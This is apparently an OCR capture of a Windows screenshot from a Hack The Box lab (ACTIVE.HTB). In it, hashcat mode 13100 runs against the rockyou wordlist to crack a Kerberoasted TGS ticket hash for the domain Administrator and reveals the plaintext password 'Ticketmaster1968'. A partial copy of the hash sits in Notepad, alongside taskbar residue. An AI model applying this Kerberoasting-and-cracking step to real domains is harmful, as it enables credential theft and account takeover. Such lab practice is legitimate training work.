 C:\Users\91948\Desktop\hashcat-6.1.0>hashcat -a 0 -m 13100 temp.txt rockyou.txt --show
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$ccf86bd6cc59c494eb7c6ab1cab15a94$eac9d94ce075912d56f203b2b638ec65aea60b9cd7f82377830156b5a46c2b2ae3783c823e3916a9f8d61192ffb56b4f265f4255813483140239e1d7b3346de8b2ca4ae885506
fe646a5149a89e12009cbab1c3c7ded6ec10f71446bc86c1d96df40c841d46c3cdb6800999c1deb9083349c8bb93ef8335097fca258d5df1d49d1fd085eac3b86877395f92af091e988946ef8998bbdef4c145716a5794c6e234078a64990d699aaf0adb9fc965d64df6599c66ac251995d8f5c09380
a0f61dfc55007c13cc00579b54bde9ff66cfc22aa258e5cfb2ade51277ee2374c4fe623c4b5ec9fe12f8d44705a25fe95c5383a264d3cc48e951d3ea7056b4dda6f9ccbdcf2519a9fc9ccdcc73f68064d7963d1132f46d43e2d9a3d5765c8d21e08b51f578a7d1ab83813abd76d7b7d64a8fdc1365617
eea9edde6eb0ea946483e93fb9c0192a767ac31cad5b4bef6908cb1dc40c902f9f2ddb38da9f088967eaba3d366f1d77d5d69b44596181f257eb92830790e789f02c156d018973561cbe178d9316cf874ae6a3d741ccb78ed7117b5fc007d2e82516aff2b648bd91429ac8fcd183d3aad47f3f13afebc
83975443f24f4f42b336676bedf5e637deb2f6f3cba78f04cddc9bc73a31198b5477beb3ac73ea90a180b87d9ce3bad6b25fa41bca0cf90bd64012b0a66df52e1ea473ef9fb111baa989e37feac12b6c56b6b9d04d04d8a43ed95d816219f7a865dde338591e69bae24ce70ff53cab8cfe2f52682ea27
130fdb43882e6258e0071c0e616d16f0da15e3a976f0b6417fb905cec68d0d722dace1c7a88a19c230c6856fa39f9f946b1759a391320d1986a8a8cc0ac24e9a56f14a7c791bbc27cb062d371dfbd96809097e05202c78b02e38931e4dd58708e57bc539bb5c2e5872857a7bb08fccad49a2e0339a4a3
6d1045af3f63ecf334b905d1cc8f2b0a1fdb4ce52c83463f69aca2502703ad14e5784c4259dcedbddf76cda9ac34ecbadd73c42a0b2b68dd7eb9750f29ebc742e9b530eeda4fd9f4acdbe995aeedf981574cbfa6a2fe9545c6be3a226a92a8a39308aea489f0c0caa4117ec62c601f57efdaf0a2eca80
a99cccd5fa0ac1cffde7ea0a9c7df5f9b77af9cf955ea429ab7ae7d755c8e519f373f3539e0258d97cbbfbd35de38b8c83d0c8bd02fdca7582d4ee67336b9cbdff14b1c4162ab5d6bafcd036579b233450e94fb26a3085e8f9f9725899e7b26daf23b032e73fd935e2718d3e52:Ticketmaster1968
C:\Users\91948\Desktop\hashcat-6.1.0>
temp.txt - Notepad
File Edit Format View Help
$krb5tgs$23$*Administrator$ACTIVE.HTB
$active.htb/Administrator*
$ccf86bd6cc59c494eb7c6ab1cab15a94$eac9d94ce0759
12d56f203b2b638ec65aea60b9cd7f82377830156b5a46c
2b2ae3783c823e3916a9f8d61192ffb56b4f265f4255813
483140239e1d7b3346de8b2ca4ae885506fe646a5149a89
e12009cbab1c3c7ded6ec10f71446bc86c1d96df40c841d
46c3cdb6800999c1deb9083349c8bb93ef8335097fca258
d5df1d49d1fd085eac3b86877395f92af091e988946ef89
98bbdef4c145716a5794c6e234078a64990d699aaf0adb9
fc965d64df6599c66ac251995d8f5c09380a0f61dfc5500
7c13cc00579b54bde9ff66cfc22aa258e5cfb2ade51277e
e2374c4fe623c4b5ec9fe12f8d44705a25fe95c5383a264
d3cc48e951d3ea7056b4dda6f9ccbdcf2519a9fc9ccdcc7
3f68064d7963d1132f46d43e2d9a3d5765c8d21e08b51f5
78a7d1ab83813abd76d7b7d64a8fdc1365617eea9edde6e
b0ea946483e93fb9c0192a767ac31cad5b4bef6908cb1dc
40c902f9f2ddb38da9f088967eaba3d366f1d77d5d69b44
596181f257eb92830790e789f02c156d018973561cbe178
d9316cf874ae6a3d741ccb78ed7117b5fc007d2e82516af
f2b648bd91429ac8fcd183d3aad47f3f13afebc83975443
f24f4f42b336676bedf5e637deb2f6f3cba78f04cddc9bc
73a31198b5477beb3ac73ea90a180b87d9ce3bad6b25fa4
1bca0cf90bd64012b0a66df52e1ea473ef9fb111baa989e
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Type here to search
L
60%
25°C AQI 72
ENG
11:18
26-08-2021
3